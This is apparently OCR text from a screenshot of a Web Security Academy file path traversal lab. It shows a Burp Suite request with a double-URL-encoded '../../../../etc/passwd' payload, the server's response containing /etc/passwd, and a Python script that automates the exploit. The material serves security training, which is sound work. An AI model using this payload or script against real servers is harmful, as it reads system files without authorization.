 1
2
3
4
15:52
Web Security Academy
Lab: File path traversal,
File path traversal, trav
directory-traversal-lab-04.py - lab-04 - Visual Studio Code
Burp Suite Professional v2022.8.4 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Project options User options Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0a26007e03a6b5aec092dba8004200fe.web-...
Congr
Request
Pretty Raw Hex \n
1 GET /image?filename=
%25%32%65%25%32%65%25%32%66%25%32%65%25%
32%65%25%32%66%25%32%65%25%32%65%25%32%6
6%25%32%65%25%32%65%25%32%66%25%36%35%25
%37%34%25%36%33%25%32%66%25%37%30%25%36%
31%25%37%33%25%37%33%25%37%37%25%36%34
HTTP/1.1
2 Host:
0a26007e03a6b5aec092dba8004200fe.web-sec
urity-academy.net
3 Cookie: session=
atanJWdLNE8i4grLutW8jLR1OVYcAVoD
4 Sec-Ch-Ua: "Chromium";v="105",
"Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/s
vg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
Search... 0 matches
Done
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr
nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nolog
9 sys:x:3:3:sys:/dev:/usr/sbin/nolog
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr
nologin
12 man:x:6:12:man:/var/cache/man:/usr
nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sb
ogin
14 mail:x:8:8:mail:/var/mail:/usr/sbi
gin
15 news:x:9:9:news:/var/spool/news:/u
n/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:
bin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin
in
18 www-data:x:33:33:www-data:/var/www
sbin/nologin
Search... 0
2,348 b
Paddl
BUCKET
OF DOOM
TOXIC EDITION
File Edit Selection View Go Run Terminal Help
notes.txt
directory-traversal-lab-04.py
directory-traversal-lab-04.py
1 import sys
2 import requests
3 import urllib3
4
5 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
6
7 proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
8
9 def directory_traversal_exploit(url):
10 image_url = url + '/image?
filename=%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%65%
25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%36%35%25%37%34%25%36%33%2
5%32%66%25%37%30%25%36%31%25%37%33%25%37%33%25%37%37%25%36%34'
11
12 r = requests.get(image_url, verify=False, proxies=proxies)
13 if 'root:x' in r.text:
14 print('(+) Exploit successful!')
15 print('(+) The following is the content of the /etc/passwd file:')
16 print(r.text)
abc text
abc directory_traversal_exploit
17
18 def main():
19 if len(sys.argv) !=2:
20 print("(+) Usage: %s <url>" % sys.argv[0])
21 print("(+) Example: %s www.example.com" % sys.argv[0])
22 sys.exit(-1)
23
24 url = sys.argv[1]
25 print("(+) Exploiting the directory traversal vulnerability...")
26 directory_traversal_exploit(url)
27
28 if __name__ == "__main__":
29 main()
1
1
0 0 Ln 16, Col 21 Spaces: 4 UTF-8 LF Python